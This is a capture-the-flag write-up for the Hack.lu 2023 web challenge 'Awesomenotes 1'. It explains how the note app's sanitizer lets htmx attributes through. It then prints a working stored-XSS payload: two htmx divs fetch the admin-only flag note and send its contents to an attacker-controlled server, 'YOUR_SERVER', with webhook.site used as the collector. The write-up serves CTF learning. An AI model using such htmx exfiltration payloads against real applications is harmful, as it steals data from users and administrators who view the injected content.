Hack.lu CTF Awesomenotes 1 web challenge writeup
Awesomenotes 1
CTF name: Hack.lu CTF 2023
Challenge name: Awesomenotes 1
Challenge description:
We're excited to announce our new, revolutionary product: A note-taking app. This phenomenal product uses the most up-to-date, bleeding-edge tech in order to stay ahead of all potential security issues. No-one can pwn us.
Challenge category: web
Challenge points: 88
When: Fri, Oct. 13, 18:00 — Sun, Oct. 15, 18:00 UTC
TLDR - solution
<div hx-get="/api/note/flag?t=" hx-trigger="load delay:0.001s" hx-target="#report">get flag</div>
<div
hx-get="YOUR_SERVER"
hx-on::config-request="event.detail.parameters['flag'] = document.getElementById('report').innerHTML"
hx-trigger="load delay:0.8s"
hx-target="#report"
>
send flag
</div>
Description

Challenge was marked as beginner friendly. You’re greet with a simple web page where you can create and report a note.

After checking the get_note function we knew the flag location (in a flag note) and that only admin had an access to it.

Another function take_report is called by a bot after reporting a note. The last function upload_note has some logic to sanitize a user input. After a quick look you find that hx- tags are allowed.

Another hint is in the note.html file.

It should be clear by now that we need to prepare a note and use XSS to send us a flag after we report it to admin and that htmx is used/allowed on the FE. There’s even an example 😉
We used webhook.site as a temporary log server.
The idea was to use htmx to make two calls:
- first to get the
flagnote from/api/notes/flag - second to send the
flagto our server
noteId is always added to hx-get="/api/note/ on every post call, so adding ?t= at the very end means we can ignore it. hx-trigger sets the runtime delay. hx-target is our target html element, so we used the report bottom link button with id="report".

We’ve got the first call ready (it fails with 401 while testing. It’s a good sign because we don’t have an access to the flag).
The second part is all about hx-on::config-request. In the docs we’ve found you can set event parameters via event.detail.parameters['your_parameter']. We should already have the flag in #report link, so all we need is to get the value via document.getElementById('report').innerHTML. Last thing is to set the trigger to give some time for the first call to update the link.
Send prepared note, wait for a request

and you get the flag
flag{C3r34l_1s_s0up_l1k3_1f_4gr33}